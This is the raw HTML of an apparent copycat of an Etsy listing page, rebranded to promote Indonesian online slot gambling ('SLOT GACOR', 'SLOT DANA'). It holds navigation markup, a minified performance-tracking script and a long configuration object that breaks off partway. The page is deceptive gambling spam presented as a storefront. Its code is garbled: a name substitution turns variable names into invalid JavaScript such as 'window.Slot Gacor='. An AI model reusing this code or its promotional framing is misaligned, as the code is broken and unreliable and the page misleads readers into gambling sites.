    <div id="skip-to-content-wrapper" class="wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-body-max-width wt-width-full wt-height-full wt-position-absolute wt-position-top wt-position-left wt-position-right wt-bg-denim wt-z-index-10">
        <label class="wt-btn wt-btn--transparent wt-btn--light">
            Skip to Content
        </label>
    </div>
</a>

        

        <div class="mobile-catnav-wrapper wt-overlay wt-overlay--peek wt-overlay--peek-left wt-p-xs-0" data-wt-overlay="" id="mobile-catnav-overlay" aria-hidden="true" aria-modal="false" role="dialog">
        </div>

        <div class="wt-flex-shrink-xs-0" data-primary-nav-container="">
            <nav aria-label="Main">
    <ul class="wt-display-flex-xs wt-justify-content-space-between wt-list-unstyled wt-m-xs-0 wt-align-items-center">
        <li>
    <button class="wt-btn wt-btn--small wt-btn--transparent wt-mr-xs-1 inline-overlay-trigger signin-header-action select-signin header-button">
        Sign in
    </button>
</li>


<li data-favorites-nav-container="" data-ge-nav-menu="favorites" data-ge-hover-event-name="gnav_hover_favorites_menu">
    <span class="wt-tooltip wt-tooltip--disabled-touch" data-wt-tooltip="">
        <a href="/guest/favorites?ref=hdr-fav" class="wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon reduced-margin-xs header-button" data-favorites-nav-link="" aria-labelledby="ge-tooltip-label-favorites">
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M20.877 12.52q.081-.115.147-.239A6 6 0 0 0 12 4.528a6 6 0 0 0-9.024 7.753q.066.123.147.24l.673.961a6 6 0 0 0 .789.915L12 21.422l7.415-7.025q.44-.418.789-.915zm-14.916.425L12 18.667l6.04-5.722q.293-.279.525-.61l.673-.961a.3.3 0 0 0 .044-.087 4 4 0 1 0-7.268-2.619v.003L12 8.667l-.013.004v-.002l-.006-.064a3.98 3.98 0 0 0-1.232-2.51 4 4 0 0 0-6.031 5.193q.014.045.044.086l.673.961a4 4 0 0 0 .526.61"></path></svg></span>
        </a>

        <span id="ge-tooltip-label-favorites" role="tooltip" data-favorites-label-tooltip="">Favorites</span>
    </span>
</li>
<li data-gift-mode-nav-container="">
    <span class="wt-tooltip wt-tooltip--disabled-touch" data-wt-tooltip="">
        <a href="/gift-mode?ref=gm_utility_nav" class=" wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon reduced-margin-xs header-button" data-gift-mode-nav-link="" aria-labelledby="ge-tooltip-label-gift-mode">
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M5.535 7A4 4 0 0 1 12 2.354 4 4 0 0 1 18.465 7H22v9h-1v6H3v-6H2V7zm9.466 0H13V5a2 2 0 1 1 2.001 2M11 5a2 2 0 1 0-2.001 2H11zm-.764 4c-.55.614-1.348 1-2.236 1v2a4.98 4.98 0 0 0 3-1v3H4V9zM13 11c.836.628 1.874 1 3 1v-2a3 3 0 0 1-2.236-1H20v5h-7zm-8 5v4h6v-4zm8 4v-4h6v4z"></path></svg></span>
        </a>

        <span id="ge-tooltip-label-gift-mode" role="tooltip" data-registry-label-tooltip="">
            
                Gifts
            
        </span>
    </span>
</li>
<li data-ge-nav-menu="cart" data-ge-hover-event-name="gnav_hover_cart_menu">
    <span class="wt-tooltip wt-tooltip--bottom-left wt-tooltip--disabled-touch" data-wt-tooltip="" data-header-cart-button="">
        <a aria-label="Cart" href="https://perdoski.id/cart?ref=hdr-cart" class="wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon header-button">
            <span class="wt-z-index-1 wt-no-wrap wt-display-none ge-cart-badge wt-badge wt-badge--notificationPrimary wt-badge--small wt-badge--outset-top-right" data-selector="header-cart-count" aria-hidden="true">
                0
            </span>
            <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="m5.766 5-.618-3H1v2h2.518l2.17 10.535L6.18 17h14.307l2.4-12zM7.82 15l-1.6-8h14.227l-1.6 8z"></path><path d="M10.667 20.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0m8.333 0a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0"></path></svg></span>
        </a>
        <span role="tooltip" aria-hidden="true">Cart</span>
    </span>
</li>
    </ul>
</nav>
        </div>
    </header>

    
</div>

<nav class="wt-hide-xs wt-show-lg category-nav-button-menu">
    <div data-ui="cat-nav" id="desktop-category-topnav" class="cat-nav responsive-disabled v2-toolkit-cat-nav wt-ml-xs-0 wt-mr-xs-0">
        <div class="wt-text-caption wt-position-relative wt-bg-white wt-z-index-5 v2-toolkit-cat-nav-tab-bar">
            <div class="wt-body-max-width">
                <ul class="wt-list-unstyled wt-body-max-width wt-display-flex-xs wt-justify-content-center" data-menu-ui="menubar" data-ui="top-nav-category-list">
                      
                      <li class="wt-mr-xs-3">
  <a href="https://perdoski.id/" class="wt-btn wt-btn--transparent wt-btn--small " data-menu-ui="menuitem" data-ui="top-nav-category-link" data-node-id="-10">
    <span class="wt-icon wt-icon--smaller-xs wt-nudge-b-1 wt-nudge-r-3"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M5.535 7A4 4 0 0 1 12 2.354 4 4 0 0 1 18.465 7H22v9h-1v6H3v-6H2V7zm9.466 0H13V5a2 2 0 1 1 2.001 2M11 5a2 2 0 1 0-2.001 2H11zm-.764 4c-.55.614-1.348 1-2.236 1v2a4.98 4.98 0 0 0 3-1v3H4V9zM13 11c.836.628 1.874 1 3 1v-2a3 3 0 0 1-2.236-1H20v5h-7zm-8 5v4h6v-4zm8 4v-4h6v4z"></path></svg></span><span>
  SLOT GACOR
</span>
  </a>
</li><li class="wt-mr-xs-3">
  <a href="https://perdoski.id/" class="wt-btn wt-btn--transparent wt-btn--small " data-menu-ui="menuitem" data-ui="top-nav-category-link">
    SLOT DANA
  </a>
</li><li class="wt-mr-xs-3">
  <a href="https://perdoski.id/" class="wt-btn wt-btn--transparent wt-btn--small " data-menu-ui="menuitem" data-ui="top-nav-category-link" data-node-id="2">
    SLOT ONLINE
  </a>
</li><li class="wt-mr-xs-3">
  <a href="https://perdoski.id/" class="wt-btn wt-btn--transparent wt-btn--small " data-menu-ui="menuitem" data-ui="top-nav-category-link" data-node-id="3">
    slot deposit dana
  </a>
</li><li class="wt-mr-xs-3">
  <a href="https://perdoski.id/" class="wt-btn wt-btn--transparent wt-btn--small " data-menu-ui="menuitem" data-ui="top-nav-category-link">
 SLOT QRIS
  </a>
</li>
                      
                </ul>
            </div>
        </div>
    </div>
</nav></div>



<div class="wt-overlay wt-z-index-4" aria-hidden="true" data-ui="overlay"></div>

<noscript>
    <div class="wt-body-max-width wt-pt-xs-2 wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pt-md-3 wt-pb-xs-0">
        <div id="javascript-nag" class="wt-alert wt-alert--inline wt-alert--success-01 wt-mb-xs-2">
            <div> Manfaatkan sepenuhnya fitur situs kami dengan mengaktifkan JavaScript. </div>
        </div>
    </div>
</noscript>
<div class="sidebar-cart-carat"></div>
        <div data-below-header="">
            
        </div>
        

        

            <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
    var webVitals=function(e){"use strict";var t,n,i,r,o,a=function(){return window.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0]},u=function(e){if("loading"===document.readyState)return"loading";var t=a();if(t){if(e<t.domInteractive)return"loading";if(0===t.domContentLoadedEventStart||e<t.domContentLoadedEventStart)return"dom-interactive";if(0===t.domComplete||e<t.domComplete)return"dom-content-loaded"}return"complete"},c=function(e){var t=e.nodeName;return 1===e.nodeType?t.toLowerCase():t.toUpperCase().replace(/^#/,"")},s=function(e,t){var n="";try{for(;e&&9!==e.nodeType;){var i=e,r=i.id?"#"+i.id:c(i)+(i.classList&&i.classList.value&&i.classList.value.trim()&&i.classList.value.trim().length?"."+i.classList.value.trim().replace(/\s+/g,"."):"");if(n.length+r.length>(t||100)-1)return n||r;if(n=n?r+">"+n:r,i.id)break;e=i.parentNode}}catch(o){}return n},d=-1,f=function(e){addEventListener("pageshow",function(t){t.persisted&&(d=t.timeStamp,e(t))},!0)},l=function(){var e=a();return e&&e.activationStart||0},p=function(e,t){var n=a(),i="navigate";return d>=0?i="back-forward-cache":n&&(document.prerendering||l()>0?i="prerender":document.wasDiscarded?i="restore":n.type&&(i=n.type.replace(/_/g,"-"))),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:"v3-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:i}},v=function(e,t,n){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var i=new PerformanceObserver(function(e){Promise.resolve().then(function(){t(e.getEntries())})});return i.observe(Object.assign({type:e,buffered:!0},n||{})),i}}catch(r){}},$=function(e,t,n,i){var r,o;return function(a){var u,c;t.value>=0&&(a||i)&&((o=t.value-(r||0))||void 0===r)&&(r=t.value,t.delta=o,t.rating=(u=t.value,u>(c=n)[1]?"poor":u>c[0]?"needs-improvement":"good"),e(t))}},m=function(e){requestAnimationFrame(function(){return requestAnimationFrame(function(){return e()})})},g=function(e){var t=function(t){"pagehide"!==t.type&&"hidden"!==document.visibilityState||e(t)};addEventListener("visibilitychange",t,!0),addEventListener("pagehide",t,!0)},y=function(e){var t=!1;return function(n){t||(e(n),t=!0)}},h=-1,T=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},b=function(e){"hidden"===document.visibilityState&&h>-1&&(h="visibilitychange"===e.type?e.timeStamp:0,S())},_=function(){addEventListener("visibilitychange",b,!0),addEventListener("prerenderingchange",b,!0)},S=function(){removeEventListener("visibilitychange",b,!0),removeEventListener("prerenderingchange",b,!0)},E=function(e){document.prerendering?addEventListener("prerenderingchange",function(){return e()},!0):e()},w={passive:!0,capture:!0},C=new Date,L=function(e,r){t||(t=r,n=e,i=new Date,x(removeEventListener),I())},I=function(){if(n>=0&&n<i-C){var e={entryType:"first-input",name:t.type,target:t.target,cancelable:t.cancelable,startTime:t.timeStamp,processingStart:t.timeStamp+n};r.forEach(function(t){t(e)}),r=[]}},k=function(e){if(e.cancelable){var t,n,i,r,o,a=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?(t=a,n=e,i=function(){L(t,n),o()},r=function(){o()},o=function(){removeEventListener("pointerup",i,w),removeEventListener("pointercancel",r,w)},addEventListener("pointerup",i,w),addEventListener("pointercancel",r,w)):L(a,e)}},x=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach(function(t){return e(t,k,w)})},P=0,B=1/0,D=0,N=function(e){e.forEach(function(e){e.interactionId&&(B=Math.min(B,e.interactionId),P=(D=Math.max(D,e.interactionId))?(D-B)/7+1:0)})},R=function(){return o?P:performance.interactionCount||0},A=function(){"interactionCount"in performance||o||(o=v("event",N,{type:"event",buffered:!0,durationThreshold:0}))},F=[200,500],H=0,q=function(){return R()-H},M=[],U={},V=function(e){var t=M[M.length-1],n=U[e.interactionId];if(n||M.length<10||e.duration>t.latency){if(n)n.entries.push(e),n.latency=Math.max(n.latency,e.duration);else{var i={id:e.interactionId,latency:e.duration,entries:[e]};U[i.id]=i,M.push(i)}M.sort(function(e,t){return t.latency-e.latency}),M.splice(10).forEach(function(e){delete U[e.id]})}},j=function(e,t){t=t||{},E(function(){A();var n,i,r=p("INP"),o=function(e){e.forEach(function(e){e.interactionId&&V(e),"first-input"!==e.entryType||M.some(function(t){return t.entries.some(function(t){return e.duration===t.duration&&e.startTime===t.startTime})})||V(e)});var t,n=M[t=Math.min(M.length-1,Math.floor(q()/50))];n&&n.latency!==r.value&&(r.value=n.latency,r.entries=n.entries,i())},a=v("event",o,{durationThreshold:null!==(n=t.durationThreshold)&&void 0!==n?n:40});i=$(e,r,F,t.reportAllChanges),a&&("interactionId"in PerformanceEventTiming.prototype&&a.observe({type:"first-input",buffered:!0}),g(function(){o(a.takeRecords()),r.value<0&&q()>0&&(r.value=0,r.entries=[]),i(!0)}),f(function(){M=[],H=R(),r=p("INP"),i=$(e,r,F,t.reportAllChanges)}))})},z=[2500,4e3],G={};return e.onINP=function(e,t){j(function(t){(function(e){if(e.entries.length){var t=e.entries.sort(function(e,t){return t.duration-e.duration||t.processingEnd-t.processingStart-(e.processingEnd-e.processingStart)})[0];e.attribution={eventTarget:s(t.target),eventType:t.name,eventTime:t.startTime,eventEntry:t,loadState:u(t.startTime)}}else e.attribution={}})(t),e(t)},t)},e.onLCP=function(e,t){var n,i;n=function(t){(function(e){if(e.entries.length){var t=a();if(t){var n=t.activationStart||0,i=e.entries[e.entries.length-1],r=i.url&&performance.getEntriesByType("resource").filter(function(e){return e.name===i.url})[0],o=Math.max(0,t.responseStart-n),u=Math.max(o,r?(r.requestStart||r.startTime)-n:0),c=Math.max(u,r?r.responseEnd-n:0),d=Math.max(c,i?i.startTime-n:0),f={element:s(i.element),timeToFirstByte:o,resourceLoadDelay:u-o,resourceLoadTime:c-u,elementRenderDelay:d-c,navigationEntry:t,lcpEntry:i};return i.url&&(f.url=i.url),r&&(f.lcpResourceEntry=r),void(e.attribution=f)}}e.attribution={timeToFirstByte:0,resourceLoadDelay:0,resourceLoadTime:0,elementRenderDelay:e.value}})(t),e(t)},i=(i=t)||{},E(function(){var e,t=(h<0&&(h=T(),_(),f(function(){setTimeout(function(){h=T(),_()},0)})),{get firstHiddenTime(){return h}}),r=p("LCP"),o=function(n){var i=n[n.length-1];i&&i.startTime<t.firstHiddenTime&&(r.value=Math.max(i.startTime-l(),0),r.entries=[i],e())},a=v("largest-contentful-paint",o);if(a){e=$(n,r,z,i.reportAllChanges);var u=y(function(){G[r.id]||(o(a.takeRecords()),a.disconnect(),G[r.id]=!0,e(!0))});["keydown","click"].forEach(function(e){addEventListener(e,function(){return setTimeout(u,0)},!0)}),g(u),f(function(t){r=p("LCP"),e=$(n,r,z,i.reportAllChanges),m(function(){r.value=performance.now()-t.timeStamp,G[r.id]=!0,e(!0)})})}})},Object.defineProperty(e,"__esModule",{value:!0}),e}({});
</script>

        <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
        window.Slot Gacor=window.Slot Gacor||{};
        Slot Gacor.Context=Slot Gacor.Context||{};
        (function() {
            function assign(firstSource, secondSource) {
                if (!secondSource) return;
                var out = Object(firstSource);
                for (var key in secondSource) {
                    if (Object.prototype.hasOwnProperty.call(secondSource, key)) {
                        out[key] = secondSource[key];
                    }
                }
                return out;
            }
            Slot Gacor.Context.feature=assign(Slot Gacor.Context.feature ? Slot Gacor.Context.feature : {}, {"profile_dropdown_to_help_center":false,"sitewide_si_mweb_gated_favoriting":false,"isAppShellEnabled":true,"core_fulfillment.product_level_readiness_states":false,"design_systems.buybox_performance_web_components":false,"seller_platform_web.buyer_inquiry":false,"seller_platform_web.seller_local_time":false,"seller_platform_web.item_detail_overlay":false,"buyer_promise.issue_resolution.fee_avoidance_v2":false,"content_moderation.convo_safety.structured_convos":false,"risk_experience.buyer_email_verification":false});
            Slot Gacor.Context.data=assign(Slot Gacor.Context.data ? Slot Gacor.Context.data : {}, {"is_mobile":false,"should_auto_redirect":false,"locale_settings":{"language":{"code":"en-US","id":0,"name":"English (US)","translation":"English (US)","is_detected":false,"is_default":true},"currency":{"currency_id":360,"code":"IDR","name":"Indonesian Rupiah","number_precision":0,"symbol":"Rp","listing_enabled":true,"browsing_enabled":true,"buyer_location_restricted":false,"rate_updates_enabled":true,"is_synthetic":true,"is_detected":false,"is_default":false,"append_currency_symbol":false},"region":{"code":"ID","country_id":121,"name":"Indonesia","translation":"Indonesia","is_detected":false,"is_default":false,"is_EU_region":false},"subdir_code":""},"neu_api_specs_sample_rate":null,"FB_GRAPHQL_VERSION":"v2.10","page_guid":"ffbde3696ef.69632e5014d83cdc8fa2.00","primary_event_name":"view_listing","request_uuid":"EunhLnzL4sAYJypZdeOPahA2o_53","user_is_test_account":false,"user_id":null,"css_variant":"sasquatch","runtime_analysis":false,"collage_shadow_dom_css_url":"https:\/\/www.etsy.com\/ac\/sasquatch\/css\/collage\/shadow.b60eba69b0e074.css","fix_domready":true,"auto_yield":true,"vite_public_path":"https:\/\/www.etsy.com\/ac\/alphaVite\/js\/en-US\/","guest_uaid":["uj0nemGYfZm0u5UhoRQWjT5qMRzf","uj0nemGYfZm0u5UhoRQWjT5qMRzf"],"is_app_shell":true,"csrf_nonce":"3:1757443933:Mvi3gD28lGl_sMVoWBqRUvO_fPN7:fb5b3b0b6c9d621df07685fcadfae794290315e934e51dac8c5cc31a46f635c0","uaid_nonce":"3:1757443933:y6IRaUq1O7KIFfqDjKuVNvcfAysZ:e9f728fdc47b6a20961f8aef4d6743cf20348efc7ecb9616fd788cfe816da6a4","clientlogger":{"is_enabled":true,"endpoint":"\/clientlog","logs_per_page":6,"id":"EunhLnzL4sAYJypZdeOPahA2o_53","digest":"e45a20331c4c369cb55b4c17b23900bdd1979e0f","enabled_features":["info","warn","error","basic","uncaught"]},"01125905a4e5ddf2_appshell_fallback":"recs-impression","3c65557fa67e42dc_appshell_fallback":"bf47527aa0b4cf042","c5420ec98ed7db34_appshell_fallback":"b58bc9bdcc28e8c2a","imp_listener_sources":["ads","search","recs","nonlisting"],"impact_tracker_should_prompt_signin":false,"impact_tracker_should_direct_open":false,"shop_favorites_see_all_link":"See all","shop_favorites_search_header":"Shops you follow","is_mobile_shop_search":false,"show_simplified_mobile_header":false,"is_eligible_for_ship_to_setting_in_global_header":false,"remove_catnav_for_bots":false,"in_cart_count":0,"page_type":"view_listing","is_desktop_mini_favorites_operational_enabled":false,"clickable_nav":true,"has_dropdown":true,"add_vintage_node":false,"images_in_l2":false,"recs":[],"mweb_full_screen_search_dropdown":false,"relocate_cat_nav":false,"zero_pane_recent_searches":[],"is_eligible_to_fetch_category_suggestions":false,"category_suggestions_in_autosuggest_variant":null,"is_eligible_for_contentful_title_on_trending_searches":true,"is_eligible_for_always_show_shop_search":true,"is_eligible_for_search_bar_improvements":false,"is_eligible_for_refinement_pills_in_autosuggest":true,"mott_version":"761dfd2","catnav_show_sales":false,"catnav_gift_guide":"off","gifting_catnav_flyout_js":false,"should_show_registry_on_nav":false,"should_use_gifting_taxos_in_nav_flyout":false,"impact_message":{"footer_renewable_impact":{"impact_name":"footer_renewable_impact","impact_themes":["sustainability"],"impact_audiences":["buyers"]},"lp_impact_narrative_banner_carbon":{"impact_name":"lp_impact_narrative_banner_carbon","impact_themes":["carbon"],"impact_audiences":["buyers"]}},"airgap_url":"https:\/\/transcend-cdn.com\/cm\/ac71e058-41b7-4026-b482-3d9b8e31a6d0\/airgap.js","airgap_bundle":"control_bundle","dual_write_enabled":true,"google_tag_manager_async_enabled":false,"dynamic_privacy_settings_ui_enabled":false,"forced_data_regimes":"","has_forced_data_regimes":false,"all_purposes":["Advertising","Functional"],"all_regimes":["us-gpc","consent-prompt"],"default_consent_expiry":518400,"disable_advertising_regimes":[],"seller_is_viewing_own_listing":false,"listingId":4302118744,"listing_price":22.5,"shopId":25947065,"shop_id":25947065,"shop_name":"Slot Gacor","custom_orders_listings2":true,"is_listing_preview":false,"checkout_decorator":"","was_landing_from_external_referrer":false,"should_collapse_neighbors":false,"should_open_single_content_toggle":false,"is_logged_in":false,"referring_listing_id":4302118744,"address_formats":{"0":{"postal_code_type":"postal","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"ZZ"},"55":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AF"},"306":{"postal_code_type":"postal","postal_code_pattern":"22\\d{3}","postal_code_placeholder":"","country_iso_code":"AX"},"57":{"postal_code_type":"Postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AL"},"95":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"DZ"},"250":{"postal_code_type":"zip","postal_code_pattern":"(96799)(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"AS"},"228":{"postal_code_type":"postal","postal_code_pattern":"AD[1-7]0\\d","postal_code_placeholder":"","country_iso_code":"AD"},"251":{"postal_code_type":"postal","postal_code_pattern":"(?:AI-)?2640","postal_code_placeholder":"","country_iso_code":"AI"},"59":{"postal_code_type":"postal","postal_code_pattern":"((?:[A-HJ-NP-Z])?\\d{4})([A-Z]{3})?","postal_code_placeholder":"","country_iso_code":"AR"},"60":{"postal_code_type":"postal","postal_code_pattern":"(?:37)?\\d{4}","postal_code_placeholder":"","country_iso_code":"AM"},"61":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"3393","country_iso_code":"AU"},"62":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AT"},"63":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AZ"},"232":{"postal_code_type":"postal","postal_code_pattern":"(?:^|\\b)(?:1[0-2]|[1-9])\\d{2}(?:$|\\b)","postal_code_placeholder":"","country_iso_code":"BH"},"68":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BD"},"237":{"postal_code_type":"Postal","postal_code_pattern":"BB\\d{5}","postal_code_placeholder":"","country_iso_code":"BB"},"71":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"BY"},"65":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BE"},"225":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?[A-Z0-9]{2}","postal_code_placeholder":"","country_iso_code":"BM"},"76":{"postal_code_type":"Postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"BT"},"70":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"BA"},"74":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}-?\\d{3}","postal_code_placeholder":"","country_iso_code":"BR"},"255":{"postal_code_type":"postal","postal_code_pattern":"BBND 1ZZ","postal_code_placeholder":"","country_iso_code":"IO"},"231":{"postal_code_type":"postal","postal_code_pattern":"VG\\d{4}","postal_code_placeholder":"","country_iso_code":"VG"},"75":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?\\d{4}","postal_code_placeholder":"","country_iso_code":"BN"},"69":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BG"},"135":{"postal_code_type":"postal","postal_code_pattern":"\\d{5,6}","postal_code_placeholder":"","country_iso_code":"KH"},"79":{"postal_code_type":"postal","postal_code_pattern":"[ABCEGHJKLMNPRSTVXY]\\d[ABCEGHJ-NPRSTV-Z] ?\\d[ABCEGHJ-NPRSTV-Z]\\d","postal_code_placeholder":"A1A 1A1","country_iso_code":"CA"},"222":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CV"},"247":{"postal_code_type":"postal","postal_code_pattern":"KY\\d-\\d{4}","postal_code_placeholder":"","country_iso_code":"KY"},"81":{"postal_code_type":"postal","postal_code_pattern":"\\d{7}","postal_code_placeholder":"","country_iso_code":"CL"},"82":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"CN"},"257":{"postal_code_type":"postal","postal_code_pattern":"6798","postal_code_placeholder":"","country_iso_code":"CX"},"258":{"postal_code_type":"postal","postal_code_pattern":"6799","postal_code_placeholder":"","country_iso_code":"CC"},"86":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"CO"},"87":{"postal_code_type":"postal","postal_code_pattern":"\\d{4,5}|\\d{3}-\\d{4}","postal_code_placeholder":"","country_iso_code":"CR"},"118":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"HR"},"88":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"CU"},"89":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CY"},"90":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"","country_iso_code":"CZ"},"93":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"DK"},"94":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"DO"},"96":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"EC"},"97":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EG"},"187":{"postal_code_type":"postal","postal_code_pattern":"CP [1-3][1-7][0-2]\\d","postal_code_placeholder":"CP 1101","country_iso_code":"SV"},"100":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EE"},"101":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"ET"},"262":{"postal_code_type":"postal","postal_code_pattern":"FIQQ 1ZZ","postal_code_placeholder":"","country_iso_code":"FK"},"241":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"FO"},"102":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"FI"},"103":{"postal_code_type":"postal","postal_code_pattern":"\\d{2} ?\\d{3}","postal_code_placeholder":"75000","country_iso_code":"FR"},"115":{"postal_code_type":"postal","postal_code_pattern":"9[78]3\\d{2}","postal_code_placeholder":"","country_iso_code":"GF"},"263":{"postal_code_type":"postal","postal_code_pattern":"987\\d{2}","postal_code_placeholder":"","country_iso_code":"PF"},"106":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"GE"},"91":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"80331","country_iso_code":"DE"},"226":{"postal_code_type":"postal","postal_code_pattern":"GX11 1AA","postal_code_placeholder":"","country_iso_code":"GI"},"112":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"104 31","country_iso_code":"GR"},"113":{"postal_code_type":"postal","postal_code_pattern":"39\\d{2}","postal_code_placeholder":"","country_iso_code":"GL"},"265":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"GP"},"266":{"postal_code_type":"zip","postal_code_pattern":"(969(?:[12]\\d|3[12]))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"GU"},"114":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"GT"},"305":{"postal_code_type":"postal","postal_code_pattern":"GY\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"GG"},"108":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"GN"},"110":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"GW"},"119":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HT"},"267":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HM"},"268":{"postal_code_type":"postal","postal_code_pattern":"00120","postal_code_placeholder":"","country_iso_code":"VA"},"117":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"HN"},"120":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HU"},"126":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"IS"},"122":{"postal_code_type":"pin","postal_code_pattern":"^[1-9][0-9]{5}$","postal_code_placeholder":"110001","country_iso_code":"IN"},"121":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"ID"},"124":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}-?\\d{5}","postal_code_placeholder":"","country_iso_code":"IR"},"125":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"IQ"},"123":{"postal_code_type":"eircode","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"IE"},"269":{"postal_code_type":"postal","postal_code_pattern":"IM\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"IM"},"127":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}(?:\\d{2})?","postal_code_placeholder":"","country_iso_code":"IL"},"128":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"50100","country_iso_code":"IT"},"131":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}-?\\d{4}","postal_code_placeholder":"100-0001","country_iso_code":"JP"},"307":{"postal_code_type":"postal","postal_code_pattern":"JE\\d[\\dA-Z]? 